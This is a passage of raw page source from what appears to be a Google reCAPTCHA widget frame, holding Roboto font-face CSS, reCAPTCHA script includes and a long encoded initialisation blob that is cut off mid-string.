U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3wJwaf-UyGlEdRI4P32MQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3wJwaf-UyGlEdRI4P32MQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3wJwaf-UyGlEdRI4P32MQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7Dl8K4w7fDlXNWw7EKw6jDlh07fsOFwpx/V8K1IkbCnArDsEomQMKfTUfCixJkEcKnOsKNw6bCuwTDqEItwqEEwq9Bw7Nkw6PDnMO1w6/DvMKvfBfDugo2U1tBFxILwoBfwokLwr1Gw5t2Lh7CthPCn8K0wosQw4liw4fCrH4Aw4bCjBnDm8Kaw7nClErDqTPCksOdFQ5tM8OHw59TwqjCtcOzwpEtwrZdw4sxSMOVwqXDq8KALEDCkMOnwo81w5rDmRYWw6rDn8KyIkQzbhPCsDNrYMOFW17DrMKQwqzCrz/Cm8OYw7LCh8KowpIwfsKUZ8KmO8OZwqrDt3h2wpRlwp/Ct2k2EsKaZ8K6RijCsGojJsKVwoTDvMOrHhUsPU3CmW/CvnbCil4kO8O2VsOlV2TCuGTDqSvDt2HDmMOVZcOCwqLCncOXwrV4ByzDj8OSNcOfwpHCs8K9KMK/RRRXeEDDjMOjD8O/CVYyw7xMw7HDtTo7w7HDlsK+woI+w5ogd24pDghgwpphwqjCv2U7c8KJw6rCrRIZPArDjCxPAMKrR8OJfwPDscOGwpAeK8KVLiJ3w7Ezw6HDp8OKBRzDgVfDjcKqMXgAw4HCtcKfw5vCnsOgwqXCv3QWwq/CiyjCq8OXFHRjXSkGwrbCicOkw7LClcKCw4ELcR5zc38WwpPCtmHDtlrCnsOUw4vDlsKWT2jDkknCosOUw4rDr8KewoEqKT/Clho2ICDCv8O/InvCk3PCu8OBwr3CskkjeQZow77DoVzCmAhHF39mw5TDgT1/WTVfCMKNSsOdGAvDtMK+WMOrw5QneGRpwo7Cu8OVEcKrGio3IMORw6LCqSzCo1oHwpLDhcOYwo/ClsO7w4jCuMKdwr0uw73Cr8KFLcKcwqPCowdcwpI7XXvCiMKKw73DmcKuHMOORUDDpcO0XCHDpkrDlcK3w747LcKew5vDklvCmcKbZT13CsKaU8OdwrPDu8KawoEIwrrDsX4Ew4zDkcK1w6xKNcOYTcK9TETCi8OTBMKQwr8KDHs5T8KAw6ZYwrJ0FsKCIMKWw7/CgwXChcK9E8O2YFnDscOuRMK+KMOOw7RQwo/CgMOkWQgoVsO+dxE6w7d+w4ReczYNbMOGUxNUcsKTNyrDum7Cg8KPw7R3w73CusKFw4PCmsKfQm4jwptsd8KnMD3DhsKLwrNwYwtewpfCpjPDnigUIcOjwolPwq14esK/TMOEwqHDh0cLXTledUbDh1DCnlzCgcONwr3Dg8KKFcK8EU1Ewr/DljomIMKGw7bChkE6NUvChg5swq1KCMKrCg/Dj8OoA8KGQyV0SQ0GMsOTIzPCncOUw4M/[base64]/CgHzDqcK0wqDCocKiwpN5w5fCt8KzUn3CpcKwL8KRwp5QwpkUw6nCjzAZwrghwqTDlnRCw7/CrsOGw7RzchbDgEgRw6TCp2/DqFfCscO8NcKZXsKJwrPCvMKLw5TCjcKsA8K8wq/Dm8KJwrh3w7BRQwMkfXk+dsORcR/DicKKUMKDw49cIQNswr0NE8O4OsKUaMOcw60AwrFHLsOEwolJF8Ksw7N9w5lAfMKpAcO6G8OGTE5KwpXCk2TDuMKawr/[base64]/CjcOEbcOsScK9DVxEecKpwrfDlcOCw60QCMOwfMKFXcOJN8KPwpAZwrpOw53CvlFPwqDDqGM3wp3CtDQvw4fDumg7VldwaMKYw4EKWMKoCcOwOMO2H8KjQmcXw5M4MxLDhMO/worDpEjCjH8ew5ReNcOUAMKawobDp0V9ccOqw4bCihtkw7fCmcOIwpNKw7PCp8K0JBXCuMOnaXMGw7TCv8Kkw7gUwr0Xw7nDiSp6woXDs312w47CrMOjA8Kzwrg6cMKwwr92w64Rw7LDtMOEw6VHDsOHw5nCssKHw5JWwrzCg8Oew67DvF/CqRAJPjHDg2toVRxNCcO4U8O6w5QmwptRw7jDmzkVw48swrzDvBjCrcODwrDDn8O/[base64]/DkRB1wogUwr/[base64]/[base64]/DmCnCt8KYeXRiw6pjTknDuh8swqvCsRnCn2Jbw5o1w5TDkGMTJcOPccKUw5IFwqgVwocywrzDmcKgwpDCmxjDv8O/Tk3DkcO/DcOmVmDCsiENwqVdOcOEw6PDg8Olw5tPw55Ow48RHjbDllvDvyoSw47DhcKTdMOsIEEjwpAgwrXDtsK3wrfCj8O8w6HCk8K4wpp1w5MfJDB0wpswRMKUw4DDsyJPCD40VMO/wrDDicO9Mh3Dt03DjQtgA8KEw5zDksKCworDv3o1wqHDt8OoKMOhwrEKbRTCksO1NgwGw73DtE7Dhj1OwqZICVJbUEzDsFjCr8KuLCDDicK4wr8MWMOHwqLDk8O9w5/CgMOiwozCrHfDnX3Dk8Oofn3DtcODFjPDv8OPw6TChH/Dh8KTPAXCssORT8KpwpfClBfDql15w4gAIz7CpcOLCcKQVMOxRMKhX8KHwod/e1/DtCHCh8KtRsOJw7rDm1HCmTANwrzCi8KJw4bDtMKEZzLDmMOIw6soXT7Ch8K7e3BMTVnDoMK9dBIOUMKfH8KMTcOTwr/Cr8Oxb8KyZsKUwrd5Tw/CoMKmw4zDkMKAwoxXwrnCvGpRY8OjYi3CoMOrDAxzwpYQwr18D8Ogw5w5w7NKwobCg0PDjMOjcsKtwokLwo9tw7rCu3otw6fCsmTClsObw7RsbCYuwr/Dl2BHwpJ4esK4w4TCiFMnw7fDuMKGEMKELBDCmQrChVd0wphywqQnLcOzRW5Zwq3Cl8ONwrXDqsO/wqLDu8O6KcOoRMKvwqHCucKxwrnDv8ObCsOlwoFRwqdMf8OKw5bCjMOaw7/DncK5w4HCmzFlwrLCp1lMVXXCqhXDvzNQwpjDlsOSUcOhw6bDuMKRw49KfVTCjkDCncO2wqrDvm4xwq1AWMK0wqHDocKiwprDlsOUEMOnFcOnwoPDnMOGw6fCvSjCk2MFw5fChS/CjEFFw4DCthNQwo7Cm35pwp7CoHvDp2TCkcKVBcOsJ8K2asK2w6oswpvDl07Cj8Ozw7gCwpwmOE0lwqpcHFlrw7g0wrJGw7EOw63Ck8O0Z8O9wq3DnMKaAsK+P0JYFsKkARrDv0bDkhnCusOSIMOzS8Kjwp83w6vDtxPDu8Oqw6bCgMOtWRlewo8TwonDiMKUw4c/EXYvd8KlUCjDjsOxY3LCo8KhFcK9SQzDuDEORMKww7TCgAzDncOFYVw2wp4rwqIHwqBRB1gfwrR4w5/DhHN6O8OBf8K1wqBLbxgyAUnDniwnwoHDi2DDgMKWYWbDi8OLMcOIw5XDjsO9LcOcCMOBM3vCgcOxEApCw7INRcKQeMOXwqnDgn83ZEvDrT8dw4pVwosqOQ01EcODYcKEw5tbw6kuw5pLe8OXwrdmw7hBQMKQVMKkwpQswo/[base64]/DjsKzwotrw7/DhyBlwqDDvzLDkcKbwoHDikYkw4czw5MnwrvDhQDDmUDDqXfDksKXJS3DocKMwoPDkX90wok+f8O0wqFdB8ORQsObw5vDg8O1N3LDgMKnw7d0w6F+w6LChAZVXVrCqsOXwrHDgUpgY8Oxw5DCo8KDOxnDhsOFw4VsacO0w5wpNMKOw5YtM8OpVh/CncKTKsOYcgjDhGN6woslWHXCvcKowo/[base64]/B8O4wp/DmG/DjwrDkcKnKMOFZMOwwpvChsKxw7PCoBQKw756w7EwalNIwqLDu8KbKkoUfsOsw5l8G8Kuw5DCpwjCgMOxJsKKd8Kmc8KkV8Kaw7l4woVdw5M/[base64]/DmWDDtWLCr10lUQvDtDrDk05AP1d4VMOmMcO4wpFvIVbDuA14DMOhVSRjwo0hw4TDjMKYLcKlwqzChMK7w5hhw45IFcOFKXvCt8OZEsOhw4bDrUrCgMOFwq5hH8OXGGnCisOrDTtmV8ORw5jDgyDDvMOaBm4KwpnCoErCjsOVwq/[base64]/[base64]/w7EdKMOAw7DCtMK3Wz7DlMOJJVgdw7V3AAlDT8K7wrPCu0tYD8OTw7PCl8Kiwq3DtlrDj8OhwoLDucOpS8OEwqPDnMO/[base64]/AcO/[base64]/CtFXCmMK6w5jDjTbCicKsw4Fowr3DhwtfHXMTZ0dgw4IkwrfChx7CsF7Dt0ttw65ALigkYwLDvcOSF8OwwqQmDht8Sz7DscKGWWFJThIsT8OxeMKnLApQWQ7DrMOjcMKidmskYhR6dQA7wpvDnR9/LcKBw7PCn23DhFVBwpoMw7AxAGFfw67CuGHCgEnDo8KDw5JMw6gSfsKJwqgtw6LDosKpZX/DoMOddMKqNsK5wr/DhcOqw5bCgT7DtCwAAQXCoSN4QU3CucO8wpAQwrfDjcO7wr7CnQY2wpQUNhrDgy8hwoXDhwDDkWdTw6TCtUDDvhbDmcKkwr0oXsOFPcKWwonDvsK4fztZw7bDrMKvMwkGK8OSUTvCsxksw6LCuhFUesKewpMNChzDu1ZRw5/DrcONw4whwrN3wovDvcOiwoIUDw/CmCNkwoxAwo/CrsOzVMKNw6jCnMKUKAo1w6wHAMKsIirDpS5RW0/Ck8KLaETDvcKRw7TDgHV8w6TCpsKFwpY6w4nCh8O5w7fDq8KwHsKOIXpkYMKxwq9UZi/CtcK8w4bCmX/[base64]/DnsOmwrvCosKyasKYwpvClMOCw6rCqxY2WsKBcMO8RCQqWMOuYHvDkCDDrcKnfcOTYsKdwrTDisKDMinCmMKVwrbCjyNmwq/[base64]/ChWQWwoZHInIyfcKpL8O3w6bCtsOkfwfDl8KNYcO7wrQCRcONw5QZw6TDjztHRcK5VCRsacOCwqZLw5LDkSfCsF4LCWXDnMKlwrBZwovClEHDlsKIwpQKwr1zKgrDsSpiwqzDs8KMS8KBwr92w6ZsJ8KkdXh3w6/CpwjDlcOhw6gTV3oHcGbCkFjCtHEawrvDkUDCrsOwfgTCjMK+bVjDi8KqDkIZw7PDoMKIw7DDh8OQfWMFWcOaw6RMNwpZw6YaecK3acK9wrlXZcKnNhELccOVGcKsw7TCkMOcw7suRMKMDEfCicK/By7CrMKiwofCr3jCvsOcNU1/OsOsw7rCrVcLw4DChMOsfcOLw79gPcKBTDLCo8Kjwp3Cj3fCgAYTwocFJX9KwpTDoS16w5tsw5/CosKgw4/Dk8OHEkQewqxzwqNCKcO8bk/[base64]/w5dOTsKGw7/DusOcDMKkFcOlwrXCjUQiFDcOw5lRUkvDmTvDp25UwpTDjBxfY8ORw7zDkMOwwoBbw4LCmgt8TcKMTcKzwo1Lw5TDksODwr/CocKaw6XCscO1TlPCjw5We8KbF3olb8KUEMKpwrzDiMOPMA3Cql7DgATChj9iwqdqw5c2DcOGw6vDrU0vGH1+w58KYCcFwrbCrEZ1w5Iiw4NpwpRfL8OjelkfwpTDp0fCrMOIwp7DtcOVw4lhPCnCpGViw6vCp8OXwoEwwpgqwo/Dv3nDpWrCm8OcecO8wrIWRDNeQsONaMK6VSZIXnNpRcOWGMOPeMOKw5V0IylSwqvCgsOLUMOUH8ONw5TCmsOjw4HDglHDvCsZSsOKA8O8HMOzVcOBKcKnwoIzw6d6w4jDl8OqeWtUYsKXw7zChlzDnUJHYMK5Mz8jNBDDo0dJQHbDmH/[base64]/DtiUBwqtVcsKZwoEyw6laPsO0OsOPT18RDQhbwpwvw4TDijvDpVMEw4bCqcOKagliVsO+wrzDlVU6w6xDf8Oyw7LCocKkwpXCl2XCimQBX2kLf8KwHcK/[base64]/Dv33CusOrLWjDo8OkOnHCrMKZwrYhVW4FExVBw7k4fcKSWkV6FiU7IsKOLcKtw4VGdB7DjnU6wpUjwo0Cw5DCjXTCucO/[base64]/CsFfDiEHCuG3DnkUOeQ7Cu3/[base64]/wrzCu8O8wooKwog4w5PDrWBHPkbCh8KWQMKQw5AAw6/[base64]/w5xmYgnCkMKKwo9twqZIERMdw6V7w4XCosKxFztMFErDqkXClcKtwqDDh3dIw6oyw6HDgA/DgcKOw77CkVNqw7dawpwJSMKdw7bDl0HDtSAtWCM9wqTDvx3DtBPCtTVpwofClSDCnX8Rw4Z8w4zDmw7Do8KgW8OUw4jDm8OQw5FPJwV6wq5LEcOjw6nCuyvCg8OXw6U4w6LDmcKvw6nCjA9/wqLDpQp8O8OtFwdRwpfDlsOvw4HDljVHWcOOeMO1w4tDDcOIHioZwrgySsOpw6J9w6QPw43ChEgSw4nDv8KDwo3ChsK3DRsoBsOvBg/DiW7DmydwwpHClcKSwoXDgRbDscKiDSPDhsKuwqXCq8KqTwvCkwPCum5Gwr3DgcKCfcKPRcKewpx9wpzDs8KwwrlTw5LDsMKYw7rCn2fDnFB5UMOtwq1BJXzCoMKMw4/Dl8O2wrHDmnLDsMOTwoXCpwXDqMKnw5/[base64]/Dn1rDksKRwrIFwovCo8Opwo9LRjVNIsOTY0tNwqLCjhczTThiSsOIYsOvwo3Dki4qwqfDmDlIw4PDksOmwqtbwobCtkvDgVrCpcKuQ8KoNMOXwrAPw6N1w6/[base64]/RXDCgcKwCn7CtsKhwoNRejktw7YEC0lqTMK0w7xMwozCgMKdw7BKXmDCsjwYw5Nzw4Q4wpIew55JwpLCpMOSw7UkQsKhGgjDucKxwphOwonCnnPDnsK9wqMlJmB1w6nDmsOxw7tlEhZ+w4/CgWfCksOYWMKiw4TCgnNUwrlgw5E6wqnCiMOhw6JAaw3DujLDglzCucORacOBwpwAw77CuMKIAhvDsmvDnG3Cu2TCkMOcAMOJWMK3UnvDgsKzwpbCj8ObT8O3wqbDt8OaT8ONB8K9OsKQw4ZdSsOzJcOnw6/CtMKmwrQtw7ZGwqIPw74uw7LDlcKiw53ChcKJSCwBNFMIN19tw5sGw6LCq8Ouw7TCm2HCssO9dyxlwpFNCXAkw5lLeGPDkAjCgj4awql8w44qwpdCw4UBwpDDjgh7esOww67DsH96wqjCg23DiMKQf8Omw5/Dp8K7wpDDvcObw4fDgxDCnHZ6w7PCmExwDMOnw50FwrnCogbCocK1VcKVwrPDk8O4IMK0wqlvESTDosOSClBmP1VAKWFYCXfCicOpYHMEw4NBwpIFJkQ/wpvDv8OlcEt1X8K2OhkeXSRQTcO9eMOXO8KxBcK9wosGw4pTwq4+wqUmw7lTQA9rIndlwqEaVzTDjcK8wrFKwr7Co0HDlTjDrsOGw7PDn2jCksOlfcKlw740wprCg30/[base64]/wpjDtcK6a8KbHj7CvQrCiAfDjU9hFcKWVS/[base64]/DvzvDqj3CnMOYwrPDixJ2FyJMwozCjx7Ct8K6Ux3CtwBjw6XDohjCjgQ6w7MGwrHDssO8wrBuwrXCsi3CpMO7woUSRwd1wpUPNMKNw5zDn33ChGXDhx7CrMOKwqBhwpXDtMK6wrPCqWRQOcOqwoPDjsO2w480NhvDt8KwwpJNAsKhw6nCncK8w4LDo8K3wq/DgBLDhMKowpNnw7c/w6UbDsO1fsKJwrhzdcKmw4vCkMKyw7pIRgVuJxnDvUbCknPDoHHCkX0MRcKnbsOwGcODRhNSwogLCHnDkhjCu8O8b8Kxw6rCvU50wpV3I8OTKcKQwrdVcsK/[base64]/DiMOcwrTCiSXDlCbDmsK/wpsLw5ocYgcRw5fCvg3Ci8Ouwo1kw7LCk8OSbsOpwrNDwoJOw6DDsX/DkMOmNnjDh8KOw43DlcOEVMKmw7tuwqshaQ4TABdlMzzDklBfwoY5w47DrMKXw4TDocOLC8O1woggQcKMfMOpw6jCsGsfOTXCr1DDjkfDtcKdw7HDhsKhwr0lw5FJURrDqwLCmg/ChFfDk8Oyw4dvMMOywo1+S8KkGsOODsO5w7HCpMOjw6xxwrRTw7XDlDE+w4o7wr7DvC1jJsO2asOGw5jDiMOHWEEAwqfDnTtCeRdxYy7DssKGa8Kqe3AJWsOsfsObwq/DicODw5vDoMK1akXDncOOecOFwrjDkMKkXWPDsRdzwovClcKQQwzDgsOaw5/DuC7Cn8OgKsKrW8KpQMOHw5rDhcOGecO5wqwhwo1AC8O9wrlhwo03PGVkwp4iw5PDiMOFw61Qwr/CrMOOw7tAw6HDpGfDrsOnwpzDi0Q5YsKSw57Dpkdaw6BEdsOrw5cQGsOqIw9qwrA6esO2HDhWw7pTw4RrwrV5TxxDHjbDh8OLGCjCjx1ow4HDr8KQw7PDm27DrmvCocKcw41gw6HDrWlMIMK7w6txw7rCr0/[base64]/CpMKpwog7OT/Dv31zw6fDrMKCBsORK3fChCoow7FFwoB/A8K+PMOUw5bDj8O4wqFdQigFLQPDvCDCsX/DrcOrw5UhVsKQwojDrn8EPGHCo1/DhcKZwqPDgTIbw4vCn8OaPsO9NUUgw7HCt2IZwpBRTsOYw5nCk3LCusKbwqRAGMO/w5DClh/DpzfDhsKDdxNmwpgzOmdfTcKZwrM1PTPCnsOOwqZiw4/[base64]/ZsKlwrVow4Z1IcOHfDbCscORYsKkGHDDicKQwpMLwo4kIMKHwqrCjSUvw4rDj8OULzjCihE9w5Z/w6jDsMOdw549woXCim03w4siwpgqYmjCqsOoC8OuZcOzNcKCe8KPBmZYRB1aCVvCvcOjw7bCmWVRwqJOwo3Do8ODUMKgwo/CiwUpwqI6e0vDnT3Dqi0Zw5AICxDDozYUwplFw5dNA8OGRnhOw4kLRsO0OWgMw5pIw4/[base64]/CtsOJw756w4dyw5rCncOPw75QwqNHw7XCosKZMMK7RcOyVAwzCMOpw4XCrMOKH8KYw6zCpkbDgcKWSg7DusO7Vz9/[base64]/wrzCnsKkaSjDkWPDlUB1wpjDhCMJNcKfcn9nB19mwr3Cl8KTO0JUUjPCusKLwpcOw5/CnMOTIsKKSsKXwpfChAgYaELDjyVJwrgXwoXCjcONVDciwrTDmWsyw7/[base64]/CuMKsw5Faw4p+wrEwwpZ2OMKUF0/Do8OFwq3DvsOOA8KCw7DCvVYNaMOEaHDDvGZ9WcKHFsOew7lcVU9UwpZowpfCkMOjW0LDnMKGKMOQKcOqw77CqwJfWMKNwrRADFHCiCHDph7Cr8KGw4F2PmXCnsKCwpHDvlhhe8ObwrPDvsKZRHPDp8OkwpwfOkVVw6sMw6/DrcOcHcOSw47Cg8KLw5oBwrZnwpcVw7LDq8KCZ8OASHTCu8KsSkoAL17CnyF1TxHCpMOIYsO0wrtJw79Uw4lvw6/[base64]/[base64]/wozDjMO1w57DhAjDvzdEJh5QHMKOwrslI8O7w79DwrZLL8OFwrPDjcOsw5gfwpLChiJhUxXCjMOEw5wCDsKhwqrCh8KGwrbDgkkpw4hlGSMLGykVw75Iw4pxw5xlZcKbAcOBwr/Duk4YesOswp7CjMKgM0V8w6vCgn3DiWPDshnCscKxegtCPcOzVcOtw4FxwqbCh3bCgsK4w7TCkcKNw64PYXFHcMOTax7Ck8OiKR8nw6NHwp/DgMOxw4TClMO9wrfCuCxFw4fChsKYwq90wrPDqBlswrHDhMK1w45Owr9JC8KLN8KZw6HDlGJ9XCNlw4HCgcKjwoXCkw7DilvDqHfChWfCnUvCnEsXw6ULSB3DtsKjw4LCtsO9woNyOG7CisOew5fCplx/[base64]/Dj8K2wobDssOlb8KSbD7Dq2piw5tPOsODw4Vsw4knDMKfHBTCrcOMasK9w4DDt8K5YEEdK8KOwpbDhnduwonDlHLCvcOhFMOkODXCnDPCpirCgsOYCEXCtVMfwqQgMR8JeMOcw59iXsK/wrvCkzDCkH/DhcKDw4bDlA0rw5vDgQpZHcO/[base64]/CmTrDtFgJwrgdwoE0wrlAw6oWw69tFcK8ZsK7wqbCvMO7DcO2ZCPDmlQuB8Omw7LDtsOzwqExQ8O+T8OqwpDDisO7Kmd7wrrCuUfDvsO8f8Ozwq3Cu0nDrDVzOsOrLRh5BcOow4cSw6Q6woTCicOCEwYkw5vCpBTCvcOgVTFywr/CnhjCi8KZwpLDq0TCmzpjEQvDpgYoSMKbwrzClh/[base64]/CrW3CtX/CqMOxNFzDtCtaAknCqSxNw4rDp8O3fhDDpT0uw47CjsKbw6bCtMK6fCFRSA0xF8KZw6B7IcO1N1xTw4R/w5rCqzrDvcOUw5cGGHp5wpogw4J7w6PClDTCi8KiwrsOwr9zwqPDkWwHZ2HDkyzDpE8kIFYVXcO2w71aaMOUw6XCo8K7SsKlwq7Cl8KsSjJRMQHDs8Ofw5dJeUXDt2gIAgdbRcOAIH/CqMKgw7dDcjlWNgnDhMKIJsK9McKPwrbDksO4MWrDml/DnQEkw7LDi8OYIHjCvigmWmXDk3cew6g9CMOkBSbDgSbDssKJdz0cO2HCuQElw5EZRH0vwqpbwrZkXEnDvMOLwp7Cl3B/aMKJI8OndcOsVR0pMMKyLMKswr0iw6jCgxZmEB/[base64]/[base64]/AT7CmsKeLcO2wqvCtMOLZQYDwoLDusOLw7cxeTA5Y8KTwpFGCcOgw6lCw4jCqcKBPSMZwqXClAwsw4DDh3Fhwo0xwpt9cV3CtMOBw6LCkcKsDjTCnkjDosKbJ8Ouw51WdXzCklrCp3dcKcOBw4Yvb8K6NQjDgm3Dsxh/w4VMKjPDgcKswrIswpnDoGvDr0phGgJ6KcONWzUFw65uMsOgw4xuwrcJVxkLw6QXw6LDpcObKsO9w4jCtjLDhG88W3DDlMKuMGh+w5TCtBvCi8KMwpkqchPDgMK2EHrCscK/[base64]/[base64]/Dhw0MwrnCnMOEwoAbP8OEw4FeKcOdwp1GdMOYwpvCo8KcK8OyQMKtwpTCi3rDpsK1w4wFX8OSOsKVdMOuw43Cg8OqSsO0aS3CvQpmw4MCw6XDrsKkZsOWJMKzZcOfSlwuYyHCjxvCm8K/DxR6w4kwwoTDuG9daC7CrBgrc8KBN8KmworDtMO0w47CmgbCoinDjHc0wprCoBfClMOjwojDlwXDqMKgwoZZw6ZBw5oAw7JoNCXCsTnDgnk+woLCniBfWcOnwro8w41WCMKYwrzCtsOjCMKIwpzDgDvChTzCnwjDmMKcKzkowp5wXHQbwr/Do2xFGB3ChMKKEcKKI37DvcOaUsOSU8K9aHbDsiPCqcOcZk91Y8ORaMK6wo7Dv3jCoFM2wpzDscOzQcOSw4LChwHDt8OOw5zDr8KaOcOzwqvDoEdyw5doMcKDw7LDgXVCP3XCgityw7TCjMKIfsOyw63DpMKRD8KxwqByXMOpdcK7JMK9LW8+wrVowr9/w5d3wpjDnjZPwrZISVnChVQNwovDmcOEHxkeZncuchTDscOUwo/DlyFww4oeHxtyHCFjwo0lBUACF3snMlXCohRLw5jDuQ7CmMOow4jCgDg4OVszw5PDjkXCo8Kow7NPw68ew7PDu8KMw4ASSlvDhMKyw4h/wrJRwojCi8Kew6zDoGdlTx5Jwq9QSm1iXCXDn8OtwoVqEzRRUw18wqXDiVXDgVrDtAjCoC/CvMK/YA4rw4TCuQtWw4LDiMOkUwjCmMOPcsKtw5dvacKxw6tSKR7DsS3DqnLDkRhkwr1gwqQFb8KTwqMzw4BbaDVUw7PCphvDqXcTw4ZGVDnCp8KRRGglw68qW8O4Z8OMwqHDi8KyV0NKwps+wr59DsKaw4QzC8Oiw41/[base64]/NFg+HcOuw7l3bMOZw7rDlcKjaMK7TsK/[base64]/wqLDsS42woYASMKSa8Kjwr7DlsKvwofCuGopwqNRwqDCiMKqwp3Dqz7Ch8OnC8O2wqTCigR3D0sRAQ/CjcKLwodWw71fwqMZEMKbZsKGwqfDuhfCuwAUw657RGHDgMKSwoYfblxNfsKDwpEFJMOpXkw+w7ZYwogkAxrChMOUwp7CmsOkMl5cw5XDp8K7wrjDpyTDg2zDo1HCv8Oow41bw7o5w67DpjXCuTMYwrcyay/CiMKyPRzDjsKoDxnCrMOoQ8ODdR7DjsOzw6TCj1pkNsOYwozDvFwrw7QGwpbDpCETw7wecDtOacOvwrF3w74+wqoFBVEMw6kew4MfQVghdMK3w6nDm39gw5hBUDYrbXPDgsKIw6xNR8OsKcOyKcOmJcK8wqnDlzQuw4/CpsKUOsK9w6RNCcO1SzF6NWdTwo97wqVEGsOhd1bDrzIqKcOkwpHDlMKDw7p/DgfDmsORcExWMsKfwrrCqMKvw5fDgMOfwqvDpMOew7jCgk9jcMK/wqY7YTkUw6LDll/DvMOZw43CosOEScOPw77DqMKHwobCnyZKwoUlX8KOwrJkwo5lw57CtsOVT0rCqXrCmzVawrQJEcOTwrvDjMK5OcOHw43CkcKSw54UFDfDoMK7wpHCqsO9UUbConNSwpfDrA8cw5LChF/Co0NVXEpmGsOyAEMgfGnDukbCk8OJwqzCrcO6A1TCs2nClhcafxHClMO0w5V5w5V5wpJ8wrdcQjPCplrDjsOzd8OdPcKzQTINw4PCoDMjw5DCtmjChsOtS8O4TyzCosO9wq7DtcKiw5UNw4/Co8KIwpXCqmp9wpRUMXjDr8K7w4zCu8KWWVQeBydBw6oFbMOQwoYZCcKOwr/DicOcwpTDvsKBw6NSw4jCqcO2w4dVwpVdw5PCqAIxCsKSY0wxwoXDgcOJwrN8w4taw6DDqxsPQ8O9O8OdPR4ZDGp8CXA/VhDCrwLDuw3CoMKEwpkkwp/DicOaUEc1SA9BwrxiOsOzwoXDkMOYwqdfccKkw5guXsOkw5wFMMOfYG/DgMKFVyTCrsOTORwiF8OlwqdiMCZ4JCbCkcOkSG8KMA/CkE81woLCjgpXwo3CvCHDgQB4w6fCiMOnVgbCn8KuQsObw6puQcOCwqQowpdcw4DCnsO3w5d1VgrDl8KdASoxwpfCqCxqIcKRLQbDj0kmbFXCpcKiYUPCpMOjw40Mw7LCrMK/d8K+XiLChsOtLX5oNHMAW8OsGloSw7RUM8OSwrrCq05sa07ChQnChjo2TMOuwoljeFY1bALCrcKZw70TbsKGYcOmeTRaw5ASwp3Cny/CrMK4w67DgcK/w7XCmipbwprCk044wqnCscKrXsKkw4/[base64]/[base64]/[base64]/[base64]/DjCBWw7PCpcOfHBVmw795wrLCkcO8wptVA8KHwqk6wobDtcOKFsK0CMOxw7Y5EwLDocOUw6x/PzfDnXPCsQs7w6jCiVYLwqHCnMO3NcKpAhMXwoDDh8KPLUfCpcKODnnDkWnDpTbDpA0zRsOqAcKUH8Odw7Blw7cXwoHDgMKUwp/Cnx/CocOUwpJGw7/Dl1nDg3JPLhU+AQPCkcKbw5wnB8O6wp8NwoEMw5InasOkw7bCmMOXfytqIsOJwpwFw5/CjTpsGMO2YF/Cg8Kka8KsRcKFw7FXw6sRWsOxMcOkC8OTw6zDmcK2w7nCq8OCHB3DiMOGwoomw6PDr1lCwrh8wr3DuCUaw5fChXR5wqTDncKXKwQIM8KDw4xWGH3DrFHDnMKpwpkfwqrCoH/DjsKZw5hNXyUNwoUvw73Cn8KresKEworCrsKSw7s0wpzCqMOEwq4IB8KEwroFw6HCoi8tGSo2w5DDvngKwrTCr8KZMcOVwr5OCMOIXMOBwpx